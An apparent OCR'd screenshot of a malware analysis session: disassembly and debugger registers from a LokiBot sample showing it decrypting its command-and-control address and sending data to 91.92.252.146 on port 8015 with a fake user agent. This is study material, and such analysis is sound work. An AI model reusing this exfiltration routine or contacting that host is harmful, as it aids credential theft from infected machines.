 .text:00414285 push eax ; hCrypto
.text:00414286 call DecryptC2Address
.text:0041428B add esp, 1Ch
.text:0041428E mov [ebp+lpMem], eax
.text:00414291 test eax, eax
.text:00414293 jz short
[ebp+lpMem]=[Stack[00002178]:0019FB2C]
dd offset aHttp9192252146_0 ; "http://91.92.252.146:8015/wioy/five/fre"...
.text:00414295 push eax
.text:00414296 call GetPortNumber
.text:0041429B mov esi, eax
.text:0041429D pop ecx
.text:0041429E test esi, esi
.text:004142A0 jz short loc_4142E9
.text:004142A2 push 0
.text:004142A4 push 2
.text:004142A6 call GetDecryptedString ; decrypts useragent
.text:004142AB mov ebx, eax
.text:004142AD pop ecx
.text:004142AE pop ecx
.text:004142AF test ebx, ebx
.text:004142B1 jz short loc_4142E2
.text:004142B3 push [ebp+len] ; len
.text:004142B6 lea eax, [esi+0Ah]
.text:004142B9 push [ebp+buf] ; Data Buffer
.text:004142BC push ebx ; UserAgent
.text:004142BD push eax ; URL path
.text:004142BE lea eax, [esi+10Eh]
.text:004142C4 push esi ; Port
.text:004142C5 push eax ; IP
.text:004142C6 call C2Communication
.text:004142CB add esp, 18h
E:\Mnemosyne\samples\LokiBot.bin.exe
C:\Windows\SysWOW64\DNSAPI.dll
C:\Windows\SysWOW64\IPHLPAPI.DLL
C:\Windows\SysWOW64\rasadhlp.dll
C:\Windows\SysWOW64\USERENV.dll
C:\Windows\SysWOW64\SAMLIB.dll
C:\Windows\SysWOW64\SAMCLI.DLL
C:\Windows\SysWOW64\NETAPI32.DLL
C:\Windows\SysWOW64\SspiCli.dll
C:\Windows\SysWOW64\profapi.dll
C:\Windows\SysWOW64\wintypes.dll
C:\Windows\SysWOW64\vaultcli.dll
C:\Program Files (x86)\Mozilla Firefox\softo
C:\Windows\SysWOW64\Wldp.dll
C:\Windows\SysWOW64\windows.storage
C:\Windows\SysWOW64\MSVCP140.dll
Threads
Decimal Hex State Nar
8568 2178 Ready Lok
7296 1C80 Ready 777
General registers
EAX 006F6D76 "91.92.252.146"
EBX 006F62B8 "Mozilla/4.08 (Charon; Inferno)"
ECX 00000000
EDX 0000001E
ESI 006F6C68 "8015"
EDI 00000002
EBP 0019FB34 Stack[00002178]:0019FB34
ESP 0019F978 Stack[00002178]:0019F978
EIP 004142C6 GetC2andCommunication+11F